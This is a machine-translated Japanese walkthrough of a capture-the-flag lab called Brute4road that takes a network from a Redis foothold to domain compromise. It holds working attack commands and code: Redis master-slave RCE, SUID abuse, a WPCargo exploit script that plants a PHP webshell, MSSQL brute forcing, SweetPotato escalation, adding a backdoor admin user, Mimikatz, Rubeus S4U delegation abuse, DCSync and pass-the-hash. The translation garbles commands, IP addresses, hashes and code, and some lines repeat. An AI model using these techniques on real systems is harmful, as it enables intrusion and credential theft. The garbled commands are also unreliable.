命令

Brute4roadは、中程度の難易度のある射撃範囲環境です。この課題を完了することで、プレイヤーはプロキシ転送、イントラネットスキャン、情報収集、特権エスカレーション、およびイントラネットの浸透における水平方向の動きの技術的方法を理解し、ドメイン環境のコア認証メカニズムの理解を強化し、ドメイン環境の浸透における興味深い技術的ポイントを習得するのに役立ちます。射撃場には4つのフラグがあり、さまざまなターゲットマシンに配布されています。

テクノロジー

Redis、Brute Force、SMB、特権標高、ドメイン浸透

最初のフラグ

Redis Master-Slave Copy RCE



fscan入学IPをスキャンします。次の入学IPが変更された場合、それは再起動環境のために、プロセスに問題はありません。



不正なレディスが見つかり、書き込み計画のリバウンドシェルがテストされました。許可がないことが促されました。 Redis Master-SlaveコピーRCEを正常にコピーします

不正なレディスが見つかり、書き込み計画のリバウンドシェルがテストされました。許可がないことが促されました。 Redis Master-SlaveコピーRCEを正常にコピーします



suidエスカレーション

ユーザーはRedisの権利を引き上げる必要があります。 SUIDを使用して権利を上げます。次のコマンドを実行できます。詳細については、suidを表示してLinuxシステムの権利を上げることができます1

/-user root -perm -4000 -print 2/dev/nullを見つけます

find/-perm -u=s -type f 2/dev/null



/-user root -perm -4000 -exec ls -ldb {}を見つける; Base64には、SUID許可があります。 Base64を介してローカルファイルを読み取り、最初のフラグを取得するために出力できます

Base64には、SUID許可があります。 Base64を介してローカルファイルを読み取り、最初のフラグを取得するために出力できます

base64 '/home/redis/flag/flag01' | base64 - デコード

2番目のフラグ

wpcargo不正rce

ポータルIPのサーバーにプロキシを設定し、イントラネットスキャンを実行し、wegetを介してNPCとFSCANをアップロードします

pingを開始します

(ICMP)ターゲット172.22.2.18は生きています

(ICMP)ターゲット172.22.2.34は生きています

(ICMP)ターゲット172.22.2.3は生きています

(ICMP)ターゲット172.22.2.7は生きています

(ICMP)ターゲット172.22.2.16は生きています

[*] ICMP Alive Hosts Len IS: 5

172.22.2.2.16:445オープン

172.22.2.2.34:445オープン

172.22.2.3:445オープン

172.22.2.2.183360445オープン

172.22.2.16:139オープン

172.22.2.34:139オープン

172.22.2.3:139オープン

172.22.2.34:135オープン

172.22.2.16:135オープン

172.22.2.18:139オープン

172.22.2.3:135オープン

172.22.2.16:80オープン

172.22.2.3:88オープン

172.22.2.2.18:22オープン

172.22.2.7:80オープン

172.22.2.7:22オープン

172.22.2.2.733606379オープン

172.22.2.16:1433オープン

172.22.2.7:21オープン

172.22.2.2.18:80オープン

[*] Alive Ports Len IS: 20

Vulscanを開始します

[+] NetInfo:

[*] 172.22.2.16

[ - ] mssqlserver

[ - ] 172.22.2.16

[*] 172.22.2.34 Xiaorang \ client01

[*] 172.22.2.16(Windows Server 2016 Datacenter 14393)

[+] NetInfo:

[*] 172.22.2.3

[ - ] DC

[ - ] 172.22.2.3

[*] webtitle:3333http://172.22.2.16 code:404 len:315 title:notが見つかりました

[+] NetInfo:

[*] 172.22.2.34

[ - ] client01

[ - ] 172.22.2.34

[*] webtitle:333333333333:200 len:4833 title:welcome to centos

[*] 172.22.2.16 Xiaorang \ MSSQLSERVER WINDOWS SERVER 2016 DATACENTER 14393

[*] 172.22.2.3 [+] DC Xiaorang \ dc Windows Server 2016 Datacenter 14393

[*] 172.22.2.18ワークグループ\ ubuntu-web02

[*] 172.22.2.3(Windows Server 2016 Datacenter 14393)

[+] FTP: //172.22.2.2.73360213360Anonymous

[-]パブ

[*] webtitle:333http://172.22.2.18 code:200 len:57738 title:



プロキシチェーンWPSCAN -URL http://172.22.2.18  WPCargoプラグイン、関連する脆弱性の検索、および不正なRCEの脆弱性があることがわかります



WPCargoプラグイン、関連する脆弱性の検索、および不正なRCEの脆弱性があることがわかります

https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a

Import sys

Import sys

binasciiをインポートします

リクエストをインポートします

#これは、ピクセルとして扱われ、PNGを使用して圧縮される魔法の弦です

#アルゴリズム、原因は?=$ _ get [1]($ _ post [2]); PNGファイルに書き込まれます

ペイロード='2F49CF97546FC24152B216712546F112E29152B1967226B6F5F50'

def encode_character_code(c: int):

return '{:08b}'。形式(c).replace( '0'、 'x')

text='' .join([encode_character_code(c)for c in binascii.unhexlify(payload)])[1:]

Destination_url='http://172.22.2.18/'

cmd='ls'

#1/11スケールで、 '1はシングルホワイトピクセルとしてエンコードされます' xはシングルブラックピクセルとして。

requests.get(

F '{Destination_url} wp-content/plugins/wpcargo/include/barcode.php?text={text} sizeFactor=.090909090909Size=1filepath=////www/html/webshell.php'

))

#ウェブシェルをアップロードしました - 次に、それを使用してコマンドを実行しましょう。

print(requests.post(

f '{Destination_url} webshell.php?1=system'、data={'2': cmd}

).content.decode( 'ascii'、 'agnore'))shellを生成します



http://172.22.2.18/webshell.php?1=システム



post:2=whoami  アリの剣に接続し、タイプに注意を払い、CMDlinuxを選択します(これは多くの時間を無駄にし、ツールに精通していません)

アリの剣に接続し、タイプに注意を払い、CMDlinuxを選択します(これは多くの時間を無駄にし、ツールに精通していません)



データベースの構成と接続を表示します

データベースの構成と接続を表示します

2番目のフラグを見つけます

2番目のフラグを見つけます

3番目のフラグ



パスワードを保存するためのテーブル



mssqlserver rce



データベースに入ったばかりのパスワードテーブルを使用してMSSQLを爆破してパスワードを取得します

倍数を使用して接続します。database.utilization.toolsツール

倍数を使用して接続します。database.utilization.toolsツール

最初にOLEオートメーション手順コンポーネントをアクティブにしてから、SweetPotato.exeをアップロードして権限を高め、システムの許可を取得します



C:/users/mssqlserver/desktop/sweetpotato.exe -a 'netstat -ano'

C:/users/mssqlserver/desktop/sweetpotato.exe -a 'netstat -ano'  発見3389はオープン、直接ユーザー、リモート接続を直接追加します

発見3389はオープン、直接ユーザー、リモート接続を直接追加します



ネットユーザーdevyn admin123 /add

ネットローカルグループ管理者devyn /add リモート接続が成功しました

リモート接続が成功しました



3番目のフラグを取得します

3番目のフラグを取得します

4番目のフラグ

ドメイン浸透





Mimikatzを使用して、ドメインユーザーのハッシュをクロールします

ドメインユーザーから取得したハッシュは78A2811AABD79D0DA3CEF84903CA3E6です。

ドメインユーザーから取得したハッシュは78A2811AABD79D0DA3CEF84903CA3E6です。

制約付き委任攻撃

MSSQLServerマシンは、DC LDAPおよびCIFSサービスへのバインディング委任で構成されています



まず、Rubeusを介してMssqlServerのマシンアカウントMSSQLSERVERのTGTを申請します。実行後、Base64暗号化されたTGTチケットを取得します。

rubeus.exe asktgt /user:mssqlserver $ /rc4:78a2811aabd779d0da3cef84903ca3e6 /domain:xiaorang.lab /dc:dc.xiaorang。 S4U2自己拡張ドメイン管理者管理者を表して、ドメインコントロールLDAPサービスのチケットをリクエストし、結果のチケットをメモリに渡す

rubeus.exe S4U /ImpersonateUser:ADMINISTRATOR /MSDSSPN:LDAP/DC.XIAORANG.LAB /DC:DC.XIAORANG.LAB /PTT /Ticket:Doifmjccbzagawibbaedagewooieqzccbkdhggsjmiien6adagefoq4bdfhjqu9squ5hlkxbqqihmb+gawibaqymbybbmtyynrndbsmeglh B3JHBMCUBGFIO4IEYZCCBF+GAWIBEQEDAGECOOIEUQBE3JOMEUPBK3C69YAGUYDCLGYHRYVJZG4ZXERWUSWVFS0KZ+4Q2UTCKGQYW3GLS5SF0/MJ0FHIL1V 8u5wrlpgr5hblyugn+g1zmv3uitxo7qobxh0lr0duukundpoxdpdx26liz5/xddfvz4xtymkdqqrxgbwqggjh1cp/woy4u4txjo+l8cfq424kgdb3n/rjyrn y54m8qhl/smhg3ppmgtt2feij5jag+qdpm/r/xuoijhnzsfcvi2xilgqpf374jubih99utzvlqroshz9qljzlbseaqen9ctu01tmnnn4acrz4mqmv1mmyv9scfe jnqbcpgds+zvesrt53dwfotrg00o4jq6rgr9dr/6zmkc1w/kfwsxdf1b/h3homm7hzk0qlfsbdtq8i1e2ffdz5kyovbbtae6iraizzk7scds4ro9rrsdl6bna V25nkjce6j9dj4V56ua1Gh+F+JQfAHbE8zLNt9OmseJs6IGj/cxKEckbhcggGhQhL3c6k1FKZOTXY1PKR8zweZauWgK7FXiDLEP1h6YwP2S/frDmKRb5mCdBU UQBZSA/6BBMANXVFKX1B8XVIT0RQ1I/PLKS9LKWTKYUHJD67Z6XDDRN7IWR0FSTYQGUVHPN391L02ZNUJRK5/7JYOYKWHQ3SB/XRZC4YGGIMMGRZ0FQRQ+ hrbqbtunr2/i4hgywdlubsevz5qb1kxcebrkwuchhpgktsdbyz30tnpa0w2qwu8qj8zkks04r2hj91lcpudabrjhjff/und+++fhcfylau0xzmur8ekua2lcv 0FEF2IGVIU38BCRVUJFGKH423FGPSR4XOM8/8LNWHU+KAAIGSWSER8UGR8UGR8JIDVJTMGF5SCFOQDM+KVJ5O0ZNETTUHJHCVMADLI1QTQ5WJQRIEA6U4D6BYSHI 43IPS6SO8HECSB/03FPOKR/SRUYVEALW3IAWAJTAPTW/SRZUELXEEMVG2AADTL1 QXNW04A04A04A04A04A04A04A04A04AMI3PXJVSYCJYVIDWAZTHGBQOM3FHLZ4ZPZP blfbkagxqr624yo5yiajbl9/dp4m7iauibo7kawcfka1iafkygdfgaxudab52dt72jw0/qpelp08rordlty8irpjkazhssguvyuky07lr+ck95mekfdnl8cw AKW0MB8F92N4G4OFWQBUJK/479LYMZBDG38IWHHV/MLIACHLHM5NAZAY0JXJ2CEQIVSAFLFM7GP23V55HJ/T+EKT0ZD3EIJNHUWBVVVVVVVVVVVVVVVVVVVVVVVVVVVVHYEVKKCFJZGRALLQXA ptmkhhgila+wtkvcxpqx6qx8b40pg9r1rr4zq9bupb4jnnqwhe5sigpurr02xv5fuiii9qc5 //buhxceoxi0tfasrbghayna/tlrvak drqqrpitm1en79jsnw6adh1curfjr ++ ps6zyx6yqk3dlj5piiy2oavlpipcn1zmbz+jgdowgdegawibakkbzwsbzh2bytcbxqcbwzcbwdcbvaabmgmgawibf6 esbbbaxglfzni5hheocpajfdneoq4bdfhjqu9squ5hlkxbqqqizmbegawibaaeqma4bde1tu1fmu0vsvkvsjkmhawuaqoeaakurga8ymdiymtymizm1q mergpmjaymjewmjimjiymznapxeydziwmjixmta0mtiymjmzwqgogwxysufpukfukfory5mqukpitafoamcaqkkhgdawgwzrcmj0z3qbdhhpyw9yw5nlmxhyg== LDAPサービスには、ドメイン内のユーザーのハッシュをエクスポートするDCSYNC許可があります

LDAPサービスには、ドメイン内のユーザーのハッシュをエクスポートするDCSYNC許可があります



mimikatz.exe 'lsadump:3360dcsync /domain:xiaorang.lab /user:administrator' exit

wmi水平



ドメイン管理のハッシュを取得した後、WMIサービスを介してドメインコントロールにログインできます。



Python wmiexec.py -hashes 00000000000000000000000000000000000000000000000000000033601A19251FBD935969832616366AE3FE62管理者@172.222.2.3  4番目の旗を入手する

4番目の旗を入手する

別の方法

ハッシュによってドメイン制御を直接取得できます。ここでは、CrackMapexecを使用してPTHを実行します

プロキシチェーンCrackmapexec SMB 172.22.2.3 -U Administrator -H1A19251FBD935969832616366666666666662 -D Xiaorang.lab -x 'タイプユーザー\管理者\ Administrator \ flag \ flag04.txt' https://zhuanlan.zhihu.com/p/581577873

Recommended Comments